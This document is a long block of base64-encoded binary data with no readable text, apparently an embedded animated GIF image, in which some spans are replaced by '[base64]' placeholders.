bwM65ak6LzYsH4CwkuGiZjyJ3Mb27HMKGfgO7Li2z5Z2nMmK4C+tE1mmJNkqoDd+APwmwFp8DL+I06neREYcbNDshE7c0+xg094yk/RFSU7sQ1F0ARgBw5hR8BRshIHgF3JWmoVgawAuahUG3vuBELJWl2xo0HowA3kMKoz8LWYOrbb2V9RmLZnC56K55EeuQ7/b9uHBxAGVoAXq/CFmQOrOTw6CKA67rQDTlEACIUDb1KsCYVQbyK4I2EEbzLEC/rEIJFde7M3O7BsRzmog+q0cJu5tLG5UwIAuBm6Yhy62Fq6zWJW27pjA5dIWykdG0CucdVwYCmWs5se6zp9mohxuNtJc2k9rUBKfUwfK9CvrLSLkDVLc3Aby1tLyXs9hpBL+PMwTsq9buaYNjelEpJaIhtNp5VzGVKZoHwyXgox6psFYJoFCNCygOCy8PsDgJB0/+MFcoBO+RsktiynPOsBSNIzsRG0opZP+mRBCeynKAEPYQdQ2IWsEjxvAnmgIuGDzmyBGVwkg3qCtYA0uTnC/[base64]/J4TwOsQSqBtBh0dkuTghrctCCEB3TNz4mKB/FEEXR9gcqpwU47tAoZXbVAAP/SCWwktZ0n3KnivML9tbb/ZVLTWgkIMG0ZcCqWbQCnV88tcwSt4RrHStAHpZwINdCO6hTZxTo/HEKT606vsdALncUCFWoOXQszIKHc4E9hLMYnBQbkidGjS7qGiBwg6ju3yLrIVzwk/S2ThK6zCwd3DKN9lXFVZliGEIw5+knvGownYAinmK+2cQUAO5fDu0qoYMjiF0uJbBvV7bDDWEsDgA0I6z2Q3LCbICBwQCAXS4yT/KTdi9Tf64yZHI2QOeCejGcgI8pRXZ8EkgVjWqatDL8+sNUPWANeXUQ6c7+4wI4twMtCctZovdYqQY8X5KczkRIp+IJB/I9yB7kAuQP/eH2gLn6s3SWDhQqp/[base64]/M/E+jVGmFOOFNALq7LOLuceco0Agx2T9Jp/0ozEx8UG3HNajswEt11gd3l4gfK15CLkNXVyyxBG532DVQgUpnqzeCswt85ARMw5BzZ2C3MA94ABvXgATRFEE/ehlCew24hCNW8T7QN2A8MGx/Em4Cd4rUnxMvm2lj85dx+AbNN2xB927cNxrl90b0NkuSJ5x36oWjM0Tt2i40E0q27cHC8Lco9x3WsrtIH3ewRWLGQcZ6Eo1cmvSfQ3d7tsK0ovIRc3irgMOcNS+mtvNKr3rLEu/[base64]/TbodGtyIyGN+vrpbCVckbWSETvMr6qLPs4mbGGUaN6RRoFhRcBuGYIrDWx85XcgO+2Xi19NCKh8vChArViAxpELFCUMJFRoaYPBEFIeoVgyYOICiRYsVLRp6MQ0bRpAhMY6xSHIASZQnVY5J2fIkS5hjVsVkOROmTZo1adrkqXP/5swBq4IOFVl0gIE0CPhY2+PDxyeonwD9OFKj6g+sezhwyMQhQ6GqqaoGSoEDR4pAOFp4uBSmxQG4cS/MpTs3T925MbbtvbDX7wy62zRsK6CmRYELBw63YNxixw48kfHgmEyZEw4SOB5vfnz4QOLPF2Zs40aaWy0q377BgEGAABoqsCUsoL0gR44JtybsdnTbt2/bsyUMl0AgBA9v7QQp4WDAgoVVWaQbyGLAehZf0p8fkSVaNLcZ4S8gFg1YlqwWYRIjPlBAFvm5tcjXij/3M335+Gvtn1GvHjcAwQEHAHLIaefAdtZZB4wFwXCQBwZ5MMggJCq08EIMM5wDiQ3n//[base64]/r6azzvCmCMPGkd68zazTBLAQ/IuN0hDM6mJXaubcApbZsZXP/zpjXXqIiNCgmooM23W3Db7d4cevvNtgWWIE6CEI7joZ1cEXDjueyoE6W667JY+DlBwjggvNHEK49iZS/[base64]/GrUok0Za6XNHKb00U9I3tTTTnjTtdCihOt/cAASU4gNV2qH/YhWQVVuV9QdarZDjBzkAKUSOXMuqAYdfgyUEruUJWd5Yu5CtS1m/nCVtm7kKO0x7ZdvD9lrONs4s/PDFxev6ub5JYDXX2pWtNttuu/feeif47TZ+hRsuYAKQqyGFPTzHAgmTDjMscB3qZOFggsBBdwBDMZZRbC4tOA8O1CMekEFQgxvcD8oo9p//tExAIwQHOWZGjgbZDGcrZCHPfPbCCm1IaEUTEdJseKITsahpLoLa1HxINR4FsUdD1FoRo3CkJPlIbE5aEpWWlCUkyElLE2ri3sJkkLutzRBgqluaUPE3wQVuBXHCouBi0YorwIlMZGLT2rgkkcltbgCZk2NI/xpVEtBNiiWU4uPpbhITTKUOU5zyiepWIRREsm5USEmK7FJlO9w9JSqt+sEnOGAFQAhCEHJQAiByZZUU8AoXHljeAQjxlmGFBi/Sy56yqIeu8kyvBWpQQ7Wy15nNMGYHunzMZDhBvmuZLzSjwV4BZkAF1rQPDQl4X21uU7/[base64]/DB7B45yU9kIAPBE14hlEC8IwRiV8BqnvNSCRfo5SEPn4FPYXZQy/G4ki7aq+VhJkgCEoRrl7vUZWQoSz7HmM9YBTjAa5JJgHfBS17zstc0pTlNagKnNsQJGM7C4AFhcOA50qlOqRBgHYVpZ1joAM9ewoMOdB3gPC1IgRx2EMKWmcaeGgQPN0JYzwC9jIRr+GeBBKogFR4UZwILgQsV2jOgPRRENYzoDU1U0aX/wSijPuQoETvq0awh8SEiXWLZYnG2+1ZpbQ+JRRQNUkUvgelM2Ogv3K6ogsgh2E09FQgZ7QZUCPtUcRTZwJgssibKHQokmOuI5qjaORBndSWQEt1LBmk6FKeOq2El5E8+dcighKqsRcnCWWPHB7fWDlVMaUpTJMnWDFjhEUqw6/ByRbxLXMIDLTglk4lVLLoIVpWJLcAOMPBLWio2e2rYZcYm2IcUUJaXuPxWl78nZs+QpxJ1OUARkMku2DSTtDnQDWp7M7/75YBftNlfwEJQC+dZQbYJNIAbvImAbx6Qtm5AwAV4yw10QJcbRYCLeuQgB0HMABxF2PSm9/npT4fQ/1wkLAJAybEGEw7UZjdb4XG46+fuJvS7P7tQeIUmXhId7Wg4RK+MLrpeYAPpvfAdEkjBZjYmjo2kKI0F4gzxxJZWCRVpC3DdEmwQPumJZzwNnEQI99MIr2ATC9kvUu2kgk18e8KGMpRUO0zVquIxj44icaR2suLS3furggwr61KiyKJYwMZKsQaO19oUqPhgD5/o8VMAoXArdHI5RJYDWPjqPL+e8snQS0xigqAsLlu2sa5EjLSyvNgdpCCyucRWYyiLnsY4pnsea89i58KNN7ePmfCaDb/qR2fU7iZfed6Xnq0ZAoCF4BuyqAcOMjBb6riBOgjoZm2ZIR03ZOAAI/+sh7lexg23tAAHVrBCC8jBabQLKLqg/[base64]/d3jnfbIZZYX8AYa6KDzeBmOebmFW9CXoMMzPKumHJCABWQtAvCPWpADDjj/mHA6GETTDtqSjgzwAG44u3jYtAPgjjBIASvIgCOYtCJIQRUkIRZ0u1H7OgFBtbkzEAOJh3WIh3ioGW/[base64]/jMvIxjDPDJcZ4D/dwLMAYxc/ADA3I/zkC2Ll4qY16AbrS6oYJOC18sR9lvB/4saY+44GukwVBOCBDo0YL2IMLlLosuDrtEITlqQV08AALwgE5oBVBQIcSiodvmLu4U8EU7LS3eztPKyG6m7sEYRAHaRAWejUfhDUgDEIZCq8PKZpcO8IkbJEXWUKo+TXFYzwhgsIo9BH5iryTqkL/ykKMnANdKIhnI0ObOjAvIsMyFCNUUL1wAyp1o5NWEKoKu5Ko0rAMm6M7xMM8vCoRkxQ/CiRAzDdBDKvh8zdQEQkZswihsIDYuTEfyx2pmKQfYBXbsUTsMzIl60SMY7IggAtUAixdfAtSVJbHIAFuMQzD4B6TiQFqmf/FywKmmJMF8ru/0WCzC0iBAogNOBOtniOtnzvA3TDGZWRGPbum/ZEAb/[base64]/s82QxVncHvIjP7p4S/t4D9BiF2YKAXiBHzrLF91Axr0MOvkhuj1zRtYKATBYA7GTrcQ0NK/[base64]/yXMotDJ6jI246xxAY3GIIcFUKZ3GY7RGtHeqLMD5Et8yZfUAg6jA8zW4oZKcLqt8FFGUwJBKEHFxDrEREwFMqcaqARwaAIT0swhpYPBtMEjfVLTnNcCIVIpzRkqXU195ZlNyFKgmSHZlE2IKi/b5KHc3CjdNNOInEI1Bc4lIan7goMsmVg4pVhpm5s7zdhu21OOFZw/nZzspMM44k5DjTdEfZREBb4/3MkV6wmgOEQYi1lLjVRKndkaa75H4tT6pCRYwQrhUYIjONUkUx5VxcqYW1XFCIJXRT/IwoPGSkXIYL/C4tVfZQyozSxgjaXxOA/FaIxgCQPUIIDWgA0QDf9GZxq63kBGY1xbvcQNty06o2PR/eGBNTiAHTiCb5VRb5JMTBOEp3uOrfAKK+AO/[base64]/[base64]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[base64]/[base64]/8Th/uOBH4LcAevvtgOEiuGC5BbYAYYWhW9juDO++e0G9JZTgRQopEpAAvyyyGPFAMjbkyI8IFTwRwgkD6SPDFzk8ZEdFumgkSUuOtLzHHDvf8ZMefzzUl1+SDGZTJT+lJlQqr6nVVzB7NWfNNONZFp5t8byznz0PKmhgid516KKJ1t8ooo8qvb9iTEP9/9Sk5qmqDbBTWVMNqUiVqq59jWtiG5vZ0DarWNlqbWrD1a6S47bmGGBu3/GBEobVtzT4DRCCMKF4BgeII5AnWYuDlrR2EIb24AFy2NrPtzhRuQCpAQ/iUlDn5jOfEVmoiAdoF+lmkIc8tGsH91JdCYpw/wsUqahf/[base64]/Tdj37UkDM2THhqPKiRlvCRHFYsCY5xxJhIoDRHlLQkJRXNo0q2pNGNcrSjHv0oSEMq0pGStKQmPSlKU6rSlbK0pS59KUxjKtOZ0rSmNr0pTnOq053ytKc+/SlQgyrUoRK1qEY9qkgDAgAh+QQFMgD/ACwAAAAAgALIAAAI/wBn6RBIcKDBgggPKkzIcKHDhhAfSoxIcaLFihgvaszIcaPHjiA/igxJcqTJkihPqkzJcqXLljBfepQZsybNmzZz4typsyfPnz6DAh0qtCjRowzF7VO6tGkDcU8bSJ1KtWqDcVevjtvKdSutruNAhA0LoqzZs2jTpi3Dtq3bMsHYxkURDAVdu3Xv2t3Lt6/fv3ZZoBBMePBgFogTK17MuLHjx4o/IJZMmQXlD5gza97MubPnz579fRBNerQ/f8ZQq05trLXr18ZevZZNO/ar26lP6/53+t+/Ib59+fonSpTvaMj/RfPN3LeFf8+fN0dgAUHzf9Z87/GNr3mN68yF/f8LQ+jfAea10P2r9w/cP3K+yXn716QJ/Ha+1/0D84/HvxDNAfifBCFIYOCB14WgICQAhuAfczxE6J+DzZ0nC3MXnmfef/9I0OGHHob4zxIEgtehBMd8+E833azoYou+nbNii9nUWOM/[base64]/1hput8kWqz+88eYqcMMRZ9xyygELbHMGiOGbsWJYkKx1/zBrTXbW+ODDP/h09893zKXi23dh/CPehej5Vg9718H3DwAAgGeKiQl6+A8k78bLHCTwMrduf/2FUC+7/PrmDnMp+hbwPwP3a/DBJmaD8MIMN+zwkb5B7PB1Awm0FJqqqLlUxlGp8qabcWqlFVhc3ZnnyXn+yRafb7lFV6F5xdzoXozWDNikOB926c6QaRpZYpkCLaqol3lq6tFIa2bMB6+g1uprskYNm6yu0WrMP1fjqrVqv/VaHHHILTcsc8E4V/Z0zbL77LTV+vbDd9oKI0wN38ntG7i+1VLLeuxw/8OcN/IxR066zPFnorsCgkevvtdBMmG98E44MXgo+ubhMe5OrvnmnHfu+eaOlDmLOAo0pVTGUKX+8epbZUVyV3eShTLKf/Jpu6CBvhXXXIfi5XtfjM7sl2B75Ywzz8g3VhmnmRY9dGbPJy09qa6ymqo/q6IaK2utwRorba2qNlpquuI6xHDMfJ2csMRKd+w/[base64]/1gHAimHsAbay2AP4tDmlgDCQhrykIcMnQ7MRDoSqilNHGuAx1Q4lZDJaWSw24rJYijD2/0pULmzYV0ShUMe2myHfnkUpCh1GEoJ8ZVGZF7QQOW8JtoSNKdJTfZUxZoqusZ7VpsianK1NWJ2zTfpC9ZywticSDynWMwxlrKq8xxn+WZt//CBtfKnrVTITRj8Yw4hwKU33wzQYPrZ43Uyxy7INY4HFWwcgArmsMuRCJH4zKc+F3b/kNKZUByqOGFUUkhJqViyhSVL6CY52ck+sSWUNyQUokbpu7qckocoUGWkIPVDV8JSiD7TVNCaV8tQ3dKWTWOa05wWxdXoBmpYrJqtsIaa0ZSvN/9AX/pEITb2kc0CBniOsaBjHeog4IzQuiZ38Jc/5njAbnb7R3nCtR6/8QuP6gwQwzy0LzT8w6u+caCA4rmwECzhgvtMq1rVSqZFzqKEpHvkmlRX0EqyUGQkq9NCGYqWGd4Ooroj1EWBh9Gb8cV4rfzoEDk1mSKOlKRJPKktXYUqVqXmelWk2i+5J6ta4SY3vjENrogJHGQWJ2wmCqoBfHM2ZFGzqL5BQHawMy1q/+EDf/h7ozCe6kZxNieA9QAHuczFHP0QTj+BxCBz2Gkish7MQ/[base64]/+nwRoja68TP+sYi1myvaa0qPUP3IZHxN/0bd7ERa6DIbdd7JIAIZmz6Mm5K7o6jrSkDdnPMy3lEEHex0CHbNC7ulCvdkryWjyJ3pY9eS5wcW9FqTy84rn6eInNcs8aS+v9Nu95oPoymEtVYJX2cjVQdClMZ9VZBWvtHx8YwtZ6U1o4iyKMYzNAJKDzj7LFjwNDRQAHrvOsDmvztn2G2z8k8Y+nekuO4/xHJVCsYjuaqMUQStw6m7OEBRByCY0Gz6INVGPM1Uvekw64wDmXAx+nCU2ne2QkwVvQIrvwhaLuq1kcCkrdsSWHe4myouBLs47PDLGIua+sKxXSxo4016P/0vWuQ1NZ7LU0swmWYrHTnEVkL3trzf4aT8lmtjkzx84bFgNsrYGADHTYtttso7fGDU45/kMW5CS0ofOIMAksgLnXyTchvYTB6Q7862BHGNeZI0LSnUkp291HxuYaFU532uF5RXLEbTdxlT3U4qimqHyprNH5vpqVIZfUyElea5Oj/Nb+XXnSCty0A+eSpQdWMBXTHDXSiEbZWnRzMnkqRuYYIBhBfd+doVMdDpwROx3OjjaZ6pve+uapYUA33tRT6Pdcx3DwPpyKRnT1QuIx7MAPPnPayshGIjzIm5YKwz8Gd/JCfO57IrWgABUXGx5K77/bO9//DngsD155jLE1/38Pn3jFT080phmzy9dPczNLXvKjFW0XdRNhOI9t2kAVKvyOVZ2h7h/[base64]/zNJ/pxdbRhcttbVG4iYM5OYtCfgPLfBb61F7t4cv6fQgIdJ7luMbOf9ggcwxAZI4AfxCifTWQR34gZpYSAZXQkshDofwSKpDUOLQA/8ACs0hiTkwAauYA7fgijkQi7Ioi6r4D7dAibdwC7aoi68Yi47oJbMYjL4oi6/Yi8XIdTkgBP+QjMtojMvoissYjbqIjMAojL7IHOzwD2nwKD4EeItRhVZoRCe3PInHhV1IPegnhusHc5wVU1TjUqHFbENgGrliWqelHMzhPhgWP9cBW6h3dLaFPwW4W3/2P3czaNfhgM3hDQSwH1pFgb7BiNchiRloIpm4iRgZaSE4gkCmJpumCVPwD++wDpIQB4fwJs3nFXEHfUo2Q+q1XheXKIPFan1BC9YgCeb/[base64]/ws21iYHobdk156Bvfdi19+Hp28z/ppm60Rx/swgMN+Q8NGUgeAonDZ4vLaIl36Rt3WZ12iZ15uZ2StpGeeHaZ1gCm/zgBXKAAbideDwdqjNmYbREopdYWqFZKGyczihJfgBEMhOAIEaAL3WdfhNGZmCKOoFl+5iiampGOBAZ5wgZFTRlz1ZNsUAkca9iabVgczDSHxhKH+wc/1cGh/ohU/[base64]/+ADJopeLiKhVn4KUl0sV7qq5xBWWQKc1KTmsamYGwqoR8glbDZhmDzU9M2ra51m155TbJ1dNpUosAZYgr/eID/0wJQdx3sQVzz0RwwIEFfhXWQWrTyerTdOQsCIYKZSkKmY4oLEIqatq9Dhp5xp5jrSXeflF41lHfZl7BSKoXB4CGRcDwSi6v75ViIF5q9qrGckVKN92sy97EOmhu6EaFutqZW2XlZiaH7h212dkb+mB0iOqL3E25tJEf/81QGWZwnhg6GSFz/4A0PEgIJYLlE2640urmai7Sei0jxQK/aFVeOpABdMAFxwHYAxWkKMA/z0AOa0BWYdGRmUQeuWxY0MA91oAAx5FfT52SodhdRFmWwSmXdmB2GEA3/2ZOduTxFZLH/ZTSc8aVGebeitUtl+o5nSho0ZQzKNo95/6u3yYSP1WZhFhAJXAk/RmVG/Ygd7usD2MpnTRWo1+EBUxUu3CC5ttcfgUQA/PYP0Mkcj8h1FEmRMbIlDFOdF3kwC/y5O3qpcCW14kAEi8AFKGSYdTUPFRO7RpZJJsMIAlEWGqwDNMBQjHDCKJzCjJAMbVEHLvzCL6zCJzwCS1ufHrdxfmcXUPAP2AByE8tYaRsq40eU/UW91YuUNRW3r0J5Z8oavJGmubKmpQWb6HNaw9K3+tcsyoIAo3enzZFG+ECzbGSzKdq4eFMJJhZcCrm/[base64]/cAzTwzw0AylK4FzvcwxzFvBMbxOO3q23rtmEKhnHra8PKjlKkK6JVsri8pr6wt1dsvsmyf3XKxfITW9BydG3Dekt3v76RzHijbgFkLpJLuQ9CAM3/eS/yNnYwcg7d8A7/kA3V/M1AnU/0OoIH1wX/EAdpAhVsR0nqTBAqrM+zwM4rWRaSPAK0AALzIBAlDAKVfMnzbBAtQxBt0QD/XNY0MAKVbNZmvbAzaWWCMVQSy5nfJ34Vy8peVpQObT1ieisyt1mv8cQla8tS2UXDkXPG8VPJEj++jDaC677ui617CB7d2hzl0dLqNgPi+h76wZDKxQPRFUiNtooR8w/m4NPqwC7VbCWP+ntB3do9ZhBMm6mATAM6EAKA3F1PEUmrQ89KSwNyIg6dPAL7kEnjoMJK28iMoM8jcMICYcloscg6IA4EAQI04MIlLNZsAd0dIdB/QTz+/1G2V5rKW6altRa9De3QaAi3uSTRC9qOUWMadltgg63RzLC3rCVtWwnS6gses5Vn3cYc1jLG3Xoh97uzJYYOfgMf3tDM6wAGMu0bNG2o8lZBY3cO2YDN13Ha/6Dh/VJArv3hfGwmsf2j5CyKiKx8b6LdOvC6PdDiPSDJA+HiPSAOXzEOtA0Szl0HIyAOIDAFA8HVAlEG8jwLdVAGYM0WL57CSrvPjnzCNNl3UigY5YEMVJgYci1raculXYqxeI3e6YdZ16OOTaxgqVKyr3LLy7qsOUe+/4C+ysJ/d9ahsYU2s2UNASgtYqmtBngdld3SelN78dAOCBRIAEIFuwdjYf/ViNy84addzabN4TX64ZJOdkse27JNBP/AAN51wYksFSrOyCK05BUzCz3gFT0wEPNQ3QPBCP7s41Ft1rx741MAAjQ8AiAw3dBtydit1jSgyTHO67B+w23danZhB//[base64]//YLanvOw/qdDjSJQFqrG6YZqm6RrXE3O24sQ1VT3ko9FqXqGH3XOudWdCN+cgWtJKtWfgkQoG+Q9Q8O4eAHUtfQDlBB6D7hvPTLRc94qKE0EEwy82otoYfvAfHs4/2gWN8ASN5JEmOBXLJ54gHOMuThAyftylfvGuTskVQcLUjRC6nvLNjfKzECgqbBDL3eQoPA/FO2UDbSxIkOzifYXMzmW0NL1ejsQrNfrAhmZSozXyd3ncfrLLutE71dFv7vRp43+7aR0ZUHRgmU3bJODX8e54cx5onB4rtuDNcahxfKPWWcAPBHD1YomNng0tYg4iaZ1e5/ZIS3xvZekl5BsS/6x2aZJ8H2MQF98Ah7DqKmkQPVDjtuu6aN3IuvvxAxHydeDqW+3qAhEWYK3Bs0ADRg4Qs3SUIViwjg6B8+osZNiQBgqIEYNJpBjRIouLKIL9+4fR40cULESOJFnS5EmUJj+MXLmSRcuXH1rKnBkzJk2cOXXu5Nnzg79XMoH+fGXMn7Gi/o4eNWbUadOj/47+9CdVadUh/4b48qV1SNZ/zESJMsBRjNl/Z9UiEGOBIwKOb639s4Zg7tw9/[base64]/ADOC6KyOQjLwIwRTUnBBkWBi6SUIYXJJpghn0ukmnzLUkKdXlDLKnw869LDDD6Ey8SmlqLpKqay+2oqjr8IaKxqONtqIQAvYeksMuPpCIAO7eqSLIx/w+eeHI2v4JxVhPDAMirhkOeyAfw64oJZa6vkHnMoeeywEAiQQkzK+cnDksrjeUTOubExTZzTUQvgntNnqtPNOPPPU005HBEIIN0AV0K2LX+JQQLjhElX/btHlVGmOuf30k/S5HmgZZ58evMOOkTrm8VQhhfB7LzwQNK0jvOfKGAGhccpItQxXxmHkuREasnXWWfrTKMD/JuI1GhRU4cijA4ll8FhkIyRpwgoxzMmmDaOVFielggLKKaY8zLYpFKESSimrwNXqH19cjFGsf0Sh8R8L1Go3rRx5/EdIuegC0hp859orLiSVZNJJwzg6TBYq/6kksX+0PO2xf8DkiIrPbpkAzrg6u9OUPTPWeGOOO+arNh0CBVQcIv5hALhDiEvUOOUefTRSmPWjYRxaRI15UoGS0YRUBWbBbpz5EFpPIE6xI6gHSUegYWmmmZ5CIF0r2hUiXyMC//Y/jFCw4x8nDvQ6WbCRlVBZZsfeydlp0+5JRKSmSqrtpkjsFlyqpBqCRa9eNFdGdTkyoC3A5z0LrsH7qosuazLgaA99jTwSybj++gfKJ/uq5B/[base64]/qkv+BfCluX0p4nJKWJDnUVOICicnS5jjCGMgwLC4SoMLoOJKDfzgCdalTnWtUh0PaBVGIQ8wTyHC3GxroIATA8d3KEnWc4i3nUw14GkKmUL46bIcRyxMHLRRAi3mgx1JJnAUjQECz+Oigez2ozc/CM47tPacOZdDEPkBQhjDOYh4IUVrTmlbFqLmPfQHKGgoeEwn7ZQ1/i1xWIxvEP7P9D1oCpCRNQNShEDmFRNrqFrak8pMPtMgqLiIXuSRYQQOsKxjtehcHCVeZufzocBzB114cFxcTSo5KUCpYX7CkubjA8B90+AcPvpQACVTmFqXbIZ56uAQiRlOa05yM7Y6Im97/xGEfglKZcKDYHOI9SgG40kGnEDKP6jRAVjrQgXYstcfsAE06daBFeHDFs+TVAZDhsRnUynCQKRRnBJogYxnLd9CDoi+Qvqpa1fzjUIsQyEBfMxYjF6m//[base64]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